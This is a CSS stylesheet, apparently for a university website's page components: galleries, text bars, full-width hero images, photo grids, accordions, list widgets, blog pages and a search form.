    .gallery li img { border:none; width: 100%; }
.gallery .view-more { margin-right:15px; font-style: italic; font-size: .625em; /* 10px / 16px */ }

/*
 * Navigation lists
 */
.callout--nav-list.callout--nav-list {
  padding: 0 10px 0 10px;
  font-size: 13px;
  font-size: .8125rem; 
}

.callout--nav-list-item.callout--nav-list-item {
  list-style-type: none;
  margin-bottom: 1em;
  line-height: inherit; 
}

.callout.mod-nav.mod-inline-text .callout--nav-list {
	border: none;
	margin: 0;
	padding: 0;
}
.callout.mod-nav.mod-inline-text .callout--nav-list-item {
	display: inline;
    padding-right: 20px;
}

/*
 * Twitter Widget
 */
.callout.tweets-feed {
	background-color: transparent;
}
	.callout.tweets-feed .hgroup {
		padding-bottom: .5rem;
    	margin-bottom: 0;
	}
	.callout.tweets-feed .header { margin-top: .25em; }

iframe[id^='twitter-widget-']{ max-width:100% !important; min-width:100% !important; width: 100% !important; }

/*
 * Text Bar
 */
.text-bar {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin: var(--component-y-margin) 0; }
  @media only screen and (min-width: 48em) {
    .text-bar {
      flex-wrap: nowrap;
      z-index: 1; }
      .text-bar.margin-bottom-0, .text-bar:not(.bg-white) {
        z-index: 10; } }
  .text-bar.mod-half > * {
    min-width: 50%; }
  .text-bar.mod-blockquote {
    margin-top: 2.5rem; }
    @media only screen and (min-width: 48em) and (max-width: 50em) {
      .text-bar.mod-blockquote .text-bar_img {
        padding-right: 1.5rem; } }
    .text-bar.mod-blockquote.mod-half .text-bar_blockquote blockquote:before {
      left: -20px;
      top: 60px; }
    @media only screen and (min-width: 48em) and (max-width: 50em) {
      .text-bar.mod-blockquote.mod-img-left .text-bar_img {
        padding-right: 0;
        padding-left: 1.5rem; } }
    .text-bar.mod-blockquote.mod-full-page .text-bar_img {
      padding-right: 0; }
    .text-bar.mod-blockquote:not(.mod-full-page) .text-bar_blockquote {
      padding: 3rem 2rem; }
      @media only screen and (min-width: 48em) {
        .text-bar.mod-blockquote:not(.mod-full-page) .text-bar_blockquote {
          padding: 3rem; } }
	.text-bar.mod-blockquote:not(.mod-full-page) .text-bar_blockquote blockquote {
        text-align: initial; }
    @media only screen and (min-width: 48em) and (max-width: 59em) {
      .text-bar.mod-blockquote.mod-large .text-bar_blockquote:not(:only-child) {
        font-size: 18px; } }
  .text-bar_header {
    font-size: var(--headline-font-size); }
  .text-bar.mod-full-page {
    --no-img-max-width: 85%;
    position: relative;
    padding: 0 1rem; }
    .text-bar.mod-full-page.mod-cta {
      display: flex;
      flex-direction: column;
      text-align: center;
      padding: 4rem 0; }
      .text-bar.mod-full-page.mod-cta .text-bar_body {
        max-width: var(--no-img-max-width);
        padding: 0; }
	  .text-bar.mod-full-page.mod-cta .text-bar_body:not(:last-child) {
		  padding-block-end: 1rem;
	  }
      .text-bar.mod-full-page.mod-cta .text-bar_header {
        margin-top: 0; }
      .text-bar.mod-full-page.mod-cta .text-bar_btn {
        display: flex;
        justify-content: center;
        flex-wrap: wrap;
	    gap: 1rem; }
        .text-bar.mod-full-page.mod-cta .text-bar_btn .btn {
          min-width: 50%; }
        @media only screen and (min-width: 48em) {
          .text-bar.mod-full-page.mod-cta .text-bar_btn .btn {
            min-width: auto; }
          .text-bar.mod-full-page.mod-cta .text-bar_btn .btn:not(:last-child) {
            margin-right: 2rem; } }
      .text-bar.mod-full-page.mod-cta.mod-no-buttons .text-bar_body {
        padding-bottom: 0; }
    @media only screen and (min-width: 48em) {
      .text-bar.mod-full-page.mod-three-fourths .text-bar_img {
        min-width: 50%;
        margin-bottom: -2rem; } }
    @media only screen and (min-width: 60em) {
      .text-bar.mod-full-page.mod-three-fourths .text-bar_img {
        min-width: 75%; } }
    .text-bar.mod-full-page.mod-img-left {
      padding-bottom: 1.5rem; }
      .text-bar.mod-full-page.mod-img-left .text-bar_body {
        padding-right: 0;
        margin-bottom: 0; }
      .text-bar.mod-full-page.mod-img-left .text-bar_img {
        margin-bottom: 0; }
		@media only screen and (max-width: 48em) {
          .text-bar.mod-full-page.mod-img-left .text-bar_img {
            margin-top: -2rem; } }
        @media only screen and (min-width: 48em) {
          .text-bar.mod-full-page.mod-img-left .text-bar_img {
            padding-left: 0;
            padding-right: 2rem;
            margin-bottom: -2rem; } }
      @media only screen and (min-width: 48em) {
        .text-bar.mod-full-page.mod-img-left {
          padding: 0; } }
    @media only screen and (min-width: 48em) {
      .text-bar.mod-full-page.mod-align-bottom {
        padding-bottom: 0; } }
    .text-bar.mod-full-page.mod-align-bottom .text-bar_img {
      align-self: flex-end;
      margin-bottom: 0; }
	@media only screen and (min-width: 48em) and (max-width: 59em) {
        .text-bar.mod-full-page.mod-align-bottom .text-bar_img {
          margin-block: auto; } }
      @media only screen and (min-width: 60em) {
        .text-bar.mod-full-page.mod-align-bottom .text-bar_img {
          margin-top: -2rem; } }
    .text-bar.mod-full-page.mod-align-top {
      margin-top: 0; }
      @media only screen and (min-width: 48em) {
        .text-bar.mod-full-page.mod-align-top .text-bar_img {
          align-self: flex-start;
          margin-top: 0; } }
    @media only screen and (min-width: 48em) {
      .text-bar.mod-full-page.mod-align-top.mod-align-bottom .text-bar_img {
        align-self: auto; } }
    @media only screen and (min-width: 48em) {
      .text-bar.mod-full-page.mod-blurb .text-bar_body {
        padding: 3rem 0; } }
    @media only screen and (min-width: 48em) {
      .text-bar.mod-full-page.mod-blurb.mod-large .text-bar_body {
        padding: 2rem 1rem; } }
    .text-bar.mod-full-page.mod-blurb .text-bar_body:only-child {
      text-align: center;
      margin-right: auto;
      margin-left: auto; }
      @media only screen and (min-width: 48em) {
        .text-bar.mod-full-page.mod-blurb .text-bar_body:only-child {
          max-width: var(--no-img-max-width); } }
    .text-bar.mod-full-page.mod-blockquote .text-bar_blockquote:only-child {
      text-align: center;
      margin-right: auto;
      margin-left: auto; }
      @media only screen and (min-width: 48em) {
        .text-bar.mod-full-page.mod-blockquote .text-bar_blockquote:only-child {
          max-width: var(--no-img-max-width); } }
    .text-bar.mod-full-page .text-bar_header {
      margin-top: 1.5rem;
      margin-bottom: 1rem; }
      .text-bar.mod-full-page .text-bar_header.font-condensed {
        --headline-base-size: var(--text-xxl); }
        .text-bar.mod-full-page .text-bar_header.font-condensed.mod-large {
          --max-font-size: 65px; }
      @media only screen and (min-width: 80em) {
        .text-bar.mod-full-page .text-bar_header {
          margin-top: 0; } }
    .text-bar.mod-full-page .text-bar_body {
      flex: 1;
      min-width: 75%; }
      .text-bar.mod-full-page .text-bar_body p {
        line-height: 2; }
      .text-bar.mod-full-page .text-bar_body p:last-child {
        margin-bottom: 0; }
      .text-bar.mod-full-page .text-bar_body p:only-child {
        margin-top: 1.5rem; }
      @media only screen and (min-width: 48em) {
        .text-bar.mod-full-page .text-bar_body {
          padding-top: .25rem;
          padding-bottom: 1.5rem;
          min-width: auto; }
          .text-bar.mod-full-page .text-bar_body p:only-child {
            margin-top: 0; } }
      @media only screen and (min-width: 80em) {
        .text-bar.mod-full-page .text-bar_body {
          padding: 0; } }
    .text-bar.mod-full-page .text-bar_img {
      margin-bottom: -2rem; }
      @media only screen and (min-width: 48em) {
        .text-bar.mod-full-page .text-bar_img {
          padding-left: 2rem;
          margin-top: -2rem; } }
      @media only screen and (min-width: 60em) {
        .text-bar.mod-full-page .text-bar_img {
          max-width: 30%; } }
	.text-bar.mod-full-page[class*="inset-y"] .text-bar_img {
      margin-block: 0; }
    .text-bar.mod-full-page .btn {
      margin-top: 1rem; }
    @media only screen and (min-width: 48em) {
      .text-bar.mod-full-page {
        padding: 0; } }
    @media only screen and (min-width: 48em) and (max-width: 59em) {
      .text-bar.mod-full-page:not(.mod-blockquote, .mod-blurb, .mod-cta) {
        padding: 2rem 0; } }
  .text-bar.mod-img-left .text-bar_body,
  .text-bar.mod-img-left .text-bar_blockquote {
    order: 1; }
  .text-bar.mod-top {
    align-items: initial; }
  .text-bar_img {
    align-self: center;
    width: 100%;
    max-width: 400px;
    margin: 0 auto;
	-webkit-perspective: 500px;
    perspective: 500px;
    -webkit-perspective-origin: center;
    perspective-origin: center; }
    .text-bar_img img {
      width: 100%; }
    @media only screen and (min-width: 48em) {
      .text-bar_img {
        flex: 1 0 10%; } }
    .text-bar_img.mod-round {
      padding: 1.5rem; }
      .text-bar_img.mod-round img {
        border-radius: 50%; }
  .text-bar_blockquote {
    display: flex;
    flex-direction: column;
    flex: 1;
    padding: 3rem 1rem; }
    @media only screen and (min-width: 48em) {
      .text-bar_blockquote {
        padding: 3rem 1.5rem; } }
    @media only screen and (min-width: 60em) {
      .text-bar_blockquote {
        flex: 2.5; } }
    .text-bar_blockquote blockquote {
      margin: 0;
      padding: 0; }
      .text-bar_blockquote blockquote:before, .text-bar_blockquote blockquote:after {
        top: 50px; }
      @media only screen and (min-width: 48em) {
        .text-bar_blockquote blockquote:before {
          left: -30px; } }
      .text-bar_blockquote blockquote:after {
        bottom: -20px;
        top: auto;
        right: 20px; }

/*
 * Full width hero image with text block or headline
 */
.full-width-hero {
  --vertical-pos: clamp(10%, 5vw, 15%);
  --horizontal-pos: clamp(5%, 5vw, 10%);
  display: flex;
  flex-direction: column;
  position: relative;
  margin: clamp(2rem, 5vw, 4rem) calc(50% - 50vw); }
  @media only screen and (min-width: 48em) {
    .full-width-hero {
      display: block; } }
  .full-width-hero_img {
    background-attachment: fixed;
	background-repeat: no-repeat;
    background-size: cover;
    box-shadow: var(--inset-box-shadow); }
    @media (hover: none) {
      .full-width-hero_img {
        background-attachment: initial; } }
    @media only screen and (min-width: 48em) {
      .full-width-hero_img {
        background-position: center center; } }
    .full-width-hero_img.mod-overlay {
      position: relative; }
      .full-width-hero_img.mod-overlay:after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        background-color: rgba(0, 0, 0, 0.2); }
    .full-width-hero_img.mod-bg-not-fixed {
      background-attachment: initial; }
  .full-width-hero_img,
  .full-width-hero .video_still {
    height: 375px; }
  @media only screen and (max-width: 48em) {
    .full-width-hero.mod-bg-center .full-width-hero_img {
      background-position: center; }
    .full-width-hero.mod-bg-right .full-width-hero_img {
      background-position: right; } }
  @media only screen and (min-width: 48em) {
    .full-width-hero.mod-shallow .full-width-hero_img {
      height: clamp(550px, 80vh, 680px); }
    .full-width-hero.mod-shallow:not(.mod-headline) [class*="pos-top"],
    .full-width-hero.mod-shallow:not(.mod-headline) [class*="pos-bottom"] {
      --vertical-pos: -5%; }
    .full-width-hero.mod-shallow .video-bg-wrapper {
      height: 100vh;
      max-height: 680px; }
    .full-width-hero.mod-deep .full-width-hero_img {
      height: clamp(650px, 90vh, 800px); }
    .full-width-hero.mod-deep .video-bg-wrapper {
      height: 100vh;
      max-height: 800px; } }
  .full-width-hero.mod-shallow .video-bg-wrapper, .full-width-hero.mod-deep .video-bg-wrapper {
    min-height: auto; }
  .full-width-hero_text {
    position: initial;
    padding: clamp(1.75rem, 3%, 2.5rem);
    margin: 0 1rem;
    z-index: 10; }
    .full-width-hero_text.mod-blurb {
      padding: 2.5rem; }
    .full-width-hero_text.mod-blockquote blockquote {
      margin-top: 1rem;
      margin-bottom: 0;
      padding-bottom: 0; }
      .full-width-hero_text.mod-blockquote blockquote p:first-child {
        margin-bottom: 3rem; }
    @media only screen and (min-width: 48em) {
      .full-width-hero_text {
        position: absolute;
        margin: 0;
        box-shadow: 0 0 20px 5px rgba(30, 30, 60, 0.3); }
        .full-width-hero_text.mod-narrow {
          width: clamp(350px, 50vw, 530px); }
        .full-width-hero_text.mod-wide {
          width: clamp(450px, 60vw, 750px); } }
  .full-width-hero:not(.mod-headline) .full-width-hero_text[class*="pos-top"] {
    order: -1;
    margin-bottom: -10%; }
    @media only screen and (min-width: 48em) {
      .full-width-hero:not(.mod-headline) .full-width-hero_text[class*="pos-top"] {
        margin: 0;
        order: initial; } }
  .full-width-hero:not(.mod-headline) .full-width-hero_text[class*="pos-bottom"] {
    margin-top: -10%; }
  .full-width-hero.mod-headline {
    color: var(--color-tertiary); }
  .full-width-hero.mod-headline.mod-top-of-page .full-width-hero_img {
      height: calc(80vh - var(--header-height)); }
    @media only screen and (min-width: 48em) {
      .full-width-hero.mod-headline.mod-top-of-page.mod-shallow .full-width-hero_img {
        height: calc(85vh - var(--header-height)); }
      .full-width-hero.mod-headline.mod-top-of-page.mod-deep .full-width-hero_img {
        height: calc(100vh - var(--header-height)); } }
    .full-width-hero.mod-headline .full-width-hero_text {
      position: absolute;
      margin: 0;
      padding: 0;
      box-shadow: none; }
      @media only screen and (max-width: 48em) {
        .full-width-hero.mod-headline .full-width-hero_text.mod-below-photo {
          --vertical-pos: initial;
          --horizontal-pos: initial;
          position: relative; }
          .full-width-hero.mod-headline .full-width-hero_text.mod-below-photo .full-width-hero_header br {
            display: none; }
          .full-width-hero.mod-headline .full-width-hero_text.mod-below-photo.pos-center {
            -webkit-transform: translateX(-50%);
                    transform: translateX(-50%); }
          .full-width-hero.mod-headline .full-width-hero_text.mod-below-photo .mod-highlight {
            display: block;
            line-height: 1.2; }
            .full-width-hero.mod-headline .full-width-hero_text.mod-below-photo .mod-highlight:first-child {
              padding-bottom: 0; }
          .full-width-hero.mod-headline .full-width-hero_text.mod-below-photo .mod-shadow {
            text-shadow: none;
            color: currentColor; }
            .full-width-hero.mod-headline .full-width-hero_text.mod-below-photo .mod-shadow:first-child {
              margin-top: .75rem; }
          .full-width-hero.mod-headline .full-width-hero_text.mod-below-photo[class*="-left"] .mod-shadow {
            margin-left: 1rem; }
          .full-width-hero.mod-headline .full-width-hero_text.mod-below-photo[class*="-right"] .mod-shadow {
            margin-right: 1rem; }
	  .full-width-hero.mod-headline .full-width-hero_text.mod-below-photo [data-aos] {
            opacity: 1;
            -webkit-transform: none;
                    transform: none;
	  		clip-path: none; } }
      .full-width-hero.mod-headline .full-width-hero_text[class*="-right"] {
        text-align: right; }
      .full-width-hero.mod-headline .full-width-hero_text[class*="-center"] {
        width: 100%;
        text-align: center; }
    .full-width-hero.mod-headline .full-width-hero_header {
      line-height: 1.1;
      margin-bottom: 0; }
      .full-width-hero.mod-headline .full-width-hero_header > * {
        --min-font-size: (1rem + 3vw);
        display: inline-block; }
      .full-width-hero.mod-headline .full-width-hero_header .mod-small {
        --max-font-size: 60px; }
        @media only screen and (min-width: 48em) {
          .full-width-hero.mod-headline .full-width-hero_header .mod-small {
            --min-font-size: (1rem + 5rem); } }
      .full-width-hero.mod-headline .full-width-hero_header .mod-medium {
        --min-font-size: (1rem + 6vw);
        --max-font-size: 100px; }
      .full-width-hero.mod-headline .full-width-hero_header .mod-large {
        --min-font-size: (1rem + 14vw);
        --max-font-size: 160px; }
      .full-width-hero.mod-headline .full-width-hero_header .mod-shadow {
        line-height: 1;
        display: block; }
        .full-width-hero.mod-headline .full-width-hero_header .mod-shadow.mod-small {
          --max-font-size: 70px; }
        .full-width-hero.mod-headline .full-width-hero_header .mod-shadow.mod-medium {
          --max-font-size: 110px; }
        .full-width-hero.mod-headline .full-width-hero_header .mod-shadow + .mod-highlight {
          margin-top: 0; }
      @media only screen and (min-width: 48em) {
        .full-width-hero.mod-headline .full-width-hero_header.mod-offset > *:first-child {
          margin-left: -25vw; }
        .full-width-hero.mod-headline .full-width-hero_header.mod-offset > *:last-child {
          margin-right: -25vw; } }
  .full-width-hero_header {
    font-size: var(--headline-font-size);
    margin: 0;
    margin-bottom: .5rem; }
  .full-width-hero:not(.mod-headline) p {
    margin-top: 0; }
    .full-width-hero:not(.mod-headline) p:only-of-type {
      margin-bottom: 1.5rem; }
    .full-width-hero:not(.mod-headline) p:last-child {
      margin-bottom: 0; }

/*
 * Photo Grid
 */
.photo-grid {
  display: grid;
  grid-template-columns: repeat(1, 1fr);
  grid-auto-rows: 0.5fr;
  grid-gap: 1rem;
  padding: 0;
  margin-bottom: 4em; }
  @media only screen and (min-width: 40em) {
    .photo-grid {
      grid-template-columns: repeat(2, 1fr); } }
  @media only screen and (min-width: 60em) {
    .photo-grid {
      grid-template-columns: repeat(5, 1fr); } }
  .photo-grid_item {
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    list-style: none;
    width: 100%;
    box-shadow: 0 0 5px 0px rgba(0, 0, 0, .4); }
	.photo-grid_item[class*="bg-"]:not(.lazyload-video):before {
      content: '';
      position: absolute;
      inset: 0;
      width: 100%;
      height: 100%;
      background: inherit;
      z-index: -1;
      filter: blur(0.175em); }
    .photo-grid_item:hover a img, .photo-grid_item a:focus img {
      -webkit-transform: scale3d(1.05, 1.05, 1);
              transform: scale3d(1.05, 1.05, 1); }
    .photo-grid_item:hover a .photo-grid_img:after, .photo-grid_item a:focus .photo-grid_img:after {
      background: linear-gradient(0deg, rgba(0, 0, 0, 0.4) 0%, rgba(0, 0, 0, 0.197917) 50%, rgba(161, 161, 161, 0.2) 100%);
      opacity: 1; }
    .photo-grid_item:only-of-type {
      grid-column: 1 / -1; }
    .photo-grid_item a:not(.btn) {
	  position: initial;
      width: 100%;
      height: 100%;
      overflow: hidden; }
      .photo-grid_item a:hover .photo-grid_header.mod-highlight, .photo-grid_item a:focus .photo-grid_header.mod-highlight {
        background-color: var(--color-tertiary);
        box-shadow: inset 0px 0px 20px 0px rgba(0, 0, 0, 0.1); }
    .photo-grid_item:only-child {
      height: auto; }
    .photo-grid_item.bg-grass {
      color: var(--color-secondary); }
      .photo-grid_item.bg-grass a {
        color: var(--color-primary); }
    .photo-grid_item.bg-grass .photo-grid_header {
      color: inherit; }
    .photo-grid_item.mod-text .photo-grid_header.mod-highlight {
      position: relative;
      top: auto;
      margin-left: -2rem; }
    .photo-grid_item.mod-blockquote blockquote {
      color: #fff;
      margin: 0 0 2rem 0; }
      .photo-grid_item.mod-blockquote blockquote > p:first-child {
        font-size: inherit;
        color: inherit; }
  .photo-grid.aos-init .photo-grid_item {
    opacity: 0; }
  .photo-grid.aos-animate .photo-grid_item {
    opacity: 1;
    transition: var(--no-motion, 1s); }
    .photo-grid.aos-animate .photo-grid_item:nth-child(2) {
      transition-delay: .2s; }
    .photo-grid.aos-animate .photo-grid_item:nth-child(3) {
      transition-delay: .4s; }
    .photo-grid.aos-animate .photo-grid_item:nth-child(4) {
      transition-delay: .6s; }
    .photo-grid.aos-animate .photo-grid_item:nth-child(5) {
      transition-delay: .8s; }
    .photo-grid.aos-animate .photo-grid_item:nth-child(6) {
      transition-delay: 1s; }
  @media only screen and (max-width: 48em) {
    .photo-grid[data-aos^=fade] {
      opacity: 1; } }
  .photo-grid_body {
    padding: 2rem clamp(1.5rem, 3vw, 2.5rem); }
    .photo-grid_body > *:last-child {
      -webkit-margin-after: 0;
              margin-block-end: 0; }
  .photo-grid_header {
    --headline-base-size: inherit;
    font-weight: 800;
    margin: 0 0 1rem 0; }
    .photo-grid_header.mod-large {
      --max-font-size: 42px; }
    .photo-grid_header a {
      color: inherit;
      text-decoration: none; }
    .photo-grid_item.bg-rose .photo-grid_header a:hover > span,
    .photo-grid_item.bg-rose .photo-grid_header a:focus > span {
      background-color: var(--color-tertiary);
      box-shadow: 0.1em -0.1em 0 var(--color-tertiary), -0.1em -0.1em 0 var(--color-tertiary), -0.1em 0.1em 0 var(--color-tertiary), 0.1em 0.1em 0 var(--color-tertiary);
      color: var(--color-rose); }
  .photo-grid_img {
    position: relative;
    display: inline-block;
    width: 100%;
    height: 100%; }
    .photo-grid_img:after {
      content: '';
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      opacity: 0;
      background: linear-gradient(0deg, rgba(0, 0, 0, 0.4) 0%, rgba(0, 0, 0, 0.197917) 50%, rgba(161, 161, 161, 0.2) 100%);
      transition: .5s; }
    .photo-grid_img img {
      -o-object-fit: cover;
         object-fit: cover;
      width: inherit;
      height: inherit;
      transition: .5s;
      -webkit-transform: scale3d(1, 1, 1) rotate(0deg);
              transform: scale3d(1, 1, 1) rotate(0deg); }
  @media only screen and (min-width: 60em) {
    .photo-grid {
      --grid-rows: 3;
      --grid-height: repeat(var(--grid-rows), calc( (690px - 2rem) / var(--grid-rows))); }
      .photo-grid .lazyload-video {
        grid-column: 1 / -1; }
      .photo-grid.mod-two li:first-child {
        grid-column: 1 / 4; }
      .photo-grid.mod-two li:nth-child(2) {
        grid-column: 4 / -1; }
	  .photo-grid.mod-three, .photo-grid.mod-four, .photo-grid.mod-five, .photo-grid.mod-six {
        grid-template-rows: var(--grid-height); }
      .photo-grid.mod-three li:first-child {
        grid-column: 1 / 4;
        grid-row: 1 / -1; }
      .photo-grid.mod-three li:nth-child(2) {
        grid-row-end: span 2; }
      .photo-grid.mod-three li:nth-child(2),
      .photo-grid.mod-three li:nth-child(3) {
        grid-column: 4 / -1; }
        .photo-grid.mod-four li:first-child {
          grid-column: 1 / 4;
          grid-row: 2 / -1; }
        .photo-grid.mod-four li:nth-child(2) {
          grid-column: 4 / -1;
          grid-row: 1 / span 2; }
        .photo-grid.mod-four li:nth-child(3) {
          grid-column-end: span 3;
          grid-row-start: 1; }
        .photo-grid.mod-four li:nth-child(4) {
          grid-column: 4 / -1;
          grid-row-start: 3; }
        .photo-grid.mod-four.mod-alt li:first-child {
          grid-column: 1 / span 2;
          grid-row: 1 / -1; }
        .photo-grid.mod-four.mod-alt li:nth-child(2) {
          grid-row: 2 / -1;
          grid-column: span 3; }
        .photo-grid.mod-four.mod-alt li:nth-child(3) {
          grid-column: 4 / -1; }
        .photo-grid.mod-four.mod-alt li:nth-child(4) {
          grid-column: 3;
          grid-row-start: 1; }
        .photo-grid.mod-five li:first-child {
          grid-column: 1 / 4;
          grid-row: 2 / -1; }
        .photo-grid.mod-five li:nth-child(2) {
          grid-column: 4 / -1;
          grid-row: 1 / span 2; }
        .photo-grid.mod-five li:nth-child(3) {
          grid-column-start: 2;
          grid-column-end: span 2;
          grid-row-start: 1; }
        .photo-grid.mod-five li:nth-child(4) {
          grid-column: 4 / -1;
          grid-row-start: 3; }
        .photo-grid.mod-six li:first-child {
          grid-column: 1 / span 2;
          grid-row: 1 / span 2; }
        .photo-grid.mod-six li:nth-child(2) {
          grid-column: 4 / -1;
          grid-row: 2 / span 2; }
        .photo-grid.mod-six li:nth-child(3) {
          grid-column-start: 1;
          grid-column-end: span 3;
          grid-row-start: 3; }
        .photo-grid.mod-six li:nth-child(4) {
          grid-column: 4 / -1;
          grid-row-start: 1; }
        .photo-grid.mod-six li:nth-child(5) {
          grid-row-start: 1; }
        .photo-grid.mod-six li:nth-child(6) {
          grid-row-start: 2; }
        .photo-grid.mod-six.mod-alt li:first-child {
          grid-row: 1 / -1; }
        .photo-grid.mod-six.mod-alt li:nth-child(2) {
          grid-row-start: 1; }
        .photo-grid.mod-six.mod-alt li:nth-child(3) {
          grid-column-start: auto;
          grid-column-end: span 2;
          grid-row-start: 3; }
        .photo-grid.mod-six.mod-alt li:nth-child(4) {
          grid-column: auto; }
        .photo-grid.mod-six.mod-alt li:nth-child(5) {
          grid-row-start: 2; }
        .photo-grid.mod-six.mod-alt li:nth-child(6) {
          grid-row-start: 3; } }
/*
 * Events and Text List items
 */

.events { display: inline-block; width: 100%; margin-bottom: 2.5em; }
.event-item, .text-list { border-bottom: 1px solid #C7C7C7;   }
.event-item,
.text-list-item { 
    margin-bottom: 10px; 
    padding-bottom: 10px;  
}
	.event-item { font-size: .875em; /* 14px / 16px */ }
	.event-title { font-size: 1rem; }
	.event-date,
	.event-details b { font-weight: 800; }

    .events .event-item:last-of-type,
    .event-item > *, 
    .text-headline, 
    .text-list p { margin: 0; }
    
    .text-headline { color: #000; }  
       
.text-list { margin-bottom: 3em; }
       
/*
 * View details/more link
 */
.view-all { float: right; font-size: .75em; /* 12px / 16px */ margin-top: 10px; }

.view-all.font-condensed {
	font-size: inherit;
    letter-spacing: 1px;
	border-top: 2px solid var(--color-silver);
    padding-block-start: 1rem;
	margin-block-start: 2rem;
    width: 100%;
    text-align: right;
}
	.view-all.font-condensed:after {
		color: var(--color-primary);
	}


/*
 * Expand/Collapse Widget
 */
    /*Expand-All/Collapse-All Button */
    .accordion-expand {
        background: none;
        border: 0;
        color: #73000A;
        float: right;
        padding: 0;
        font-size: .75em; /* 12px / 16px */
    }

.accordion-summary {
	width: 100%;
	text-align: left;
	border: 0;
	border-bottom: 1px solid #C7C7C7;
    color: #73000a;
	font-family: inherit;
    font-weight: 800;
    cursor: pointer;
    padding: 5px 30px 5px 5px;
    background-color: rgba(218, 218, 218, 0);
    transition: all 450ms ease-in;
    position: relative;
    clear: both;
}
    .accordion-summary:before {
        content: "+";
		width: 22px;
		height: 22px;
		border-radius: 50%;
		border: 1px solid #73000A;
		right: 3px;
		text-align: center;
		box-sizing: content-box;
		font-size: 20px;
		line-height: 25px;
		float: right;
		display: block;
		margin-right: -27px;
    }
	.accordion-summary > *  {
		margin: 0;
		line-height: 1.8;
	}

.accordion-summary.selected,
.accordion-summary:hover{ background-color: #ececec; transition: all 400ms ease-in; }
    .accordion-summary.selected:before {content: '–'; }

.accordion-details {
    max-height:1px;
    overflow: hidden;
	visibility: hidden;
    padding: 0 25px;
    transition: max-height 500ms cubic-bezier(0, 0.6, 0.6, 1), padding 0.25s 0.3s, visibility 0.25s 0.25s;
    border-color: #c8c8c8;
    border-style: dotted;
    border-width: 0 1px 1px 1px;
}
    .accordion-details.opened {
        max-height: 9999px;
		visibility: visible;
        padding: 1em 25px;
        transition: max-height 1000ms ease-in, padding .25s, visibility .25s;
    }
    .accordion-details:last-child { margin-bottom: 2em; }

	.accordion-details > p { margin-top: 0; }
	.accordion-details > p:last-child { margin-bottom: 0; }


/*
 * Gateway and @UofSC/News
 */

#featured { max-width: 100%; float: none; border-bottom: 5px solid #73000a; }  

.gateway h1 {
    margin-bottom: .5em;
}

.news-meta { 
    font-size: 11px; 
    font-size: .6875rem; 
    margin-bottom: 20px;
    display: block; 
}

/*
 * List Widget and expand/collapse
 */

.list-widget, 
.list-widget ul { padding: 0; }

.list-widget { 
	margin-top: 0; 
	margin-bottom: 2em; 
}
/*     .list-widget.mod-light > li {
      background-color: transparent;
      border-color: #c8c8c8;
      border-width: 1px; 
	}
      .list-widget.mod-light > li:first-child {
        color: #73000a;
        font-size: 1.1875em;
        background-color: #dadada;
        font-weight: 700;
        background-color: transparent; 
	  }
      .list-widget.mod-light > li:last-child { border: none; }
    .list-widget.mod-light .toggle { border: 1px solid #FFF; }
      .list-widget.mod-light .toggle li { padding-left: 15px; }
        .list-widget.mod-light .toggle li:first-child { padding-top: 0; } */

    .list-widget li { 
		list-style-type: none; 
		font-size: inherit;
	}
    .list-widget > li { 
        border-bottom: 1px solid #C7C7C7;
        padding: 10px 40px 10px 0; 
        position: relative; 
        line-height: 1.2em;
    }
        .list-widget > li:first-child { 
            border-top: 1px solid #C7C7C7;
        }
    .list-widget li ul { display: none; }
    
    /*
     * Different Plus/Minus images
     */
    .list-widget .plus, 
    .list-widget .minus { margin-top: 9px; border: none; width: 25px; }
    .list-widget .plus { background-position: 85% -308px; } .list-widget .plus:hover { background-position: 85% -338px; }
    .list-widget .minus { background-position: 85% -387px; } .list-widget .minus:hover { background-position: 85% -417px; }
/* 	.list-widget.mod-light .plus { background-position: 85% -466px; }
	  .list-widget.mod-light .plus:hover { background-position: 85% -496px; }
	.list-widget.mod-light .minus { background-position: 85% -545px; }
	  .list-widget.mod-light .minus:hover { background-position: 85% -575px; } */

/*     .list-widget .expand-all, .expand-all-social.plus { background-position: 85% -308px; } .list-widget .expand-all:hover, .expand-all-social.plus:hover { background-position: 85% -338px; }
    .list-widget .collapse-all, .collapse-all-social.minus { background-position: 85% -387px; } .list-widget .collapse-all:hover, .collapse-all-social.minus:hover { background-position: 85% -417px; } */
    
    .list-widget .toggle { 
        display: none; 
        background-color: #fff;
        font-size: .875em; /* 14px / 16px */ 
        font-weight: 400;
        margin: 0; 
        padding-bottom: 10px;
        position: relative; 
        top: 10px; 
    }
    .list-widget .toggle li { padding-left: 10px; padding-top: 10px; }
	.list-widget .toggle li:first-child { padding-top: 5px; }
    
/*
 * Lock icon
 */

.lock { 
	position: relative;
	display: inline-block;
    padding-right: 25px; 
}
	.lock:after {
		content: '';
		position: absolute;
		top: -5px;
		background-image: url(/_resources/img/lock.svg);
		background-repeat: no-repeat;
		width: 25px;
		height: 25px;
	}

/*
 * Map
 */
#map { height: 300px; }
#map img { max-width: none; }

/*
 * Calendar/Blogs
 */
.display-head.display-head {
	font-family: "Berlingske Sans Extracondensed", "Impact", sans-serif;
	font-weight: 800;
	text-transform: uppercase;
	letter-spacing: .8px;
    margin-top: 0;
    margin-bottom: .5em;
}

.full-blurb.full-blurb h2 {
    font-family: inherit;
    font-weight: inherit;
    text-transform: inherit;
    letter-spacing: inherit;
}

/*
 * @UofSC blogs
 */
.blog-page { padding-top: 1em; }
:where(.blog-page) h1 {
	font-family: "Berlingske Serif", "Georgia", serif;
	font-weight: 700; 
	font-size: min(8vw, 42px);
}
.blog-page h1:not([class]) {
	margin-top: 0;
}
.blog-page h3,
.blog-page h4 {
	line-height: 1.5;
	margin-bottom: 1em;
}
	.blog-page .text-list { margin-bottom: 0; }
	.blog-page .view-all {
		margin-bottom: .5em;
	}

/* Search form for blog story */
.search-form { 
	position: relative;
	margin-top: 10px;
}

.search-form input[type="text"] {
  background-color: transparent;
  background-image: url("/_resources/img/icons/search-icon.png");
  background-position: 5px center;
  background-repeat: no-repeat;
  background-size: 24px 24px;
  padding: 0 0 0 34px;
  margin-bottom: 2em;
  float: left; 
}
.search-form input[type="text"]::placeholder { 
	font-family: "Berlingske Sans Extracondensed", "Impact", sans-serif;
	font-weight: 800;
	text-transform: uppercase;
	letter-spacing: .8px;
}

.search-form input[type="submit"] {
  width: auto;
  color: #FFF;
  height: 33px;
  position: absolute;
  right: 1px;
  padding: 5px 10px;
  border: none;
  top: 1px; 
}

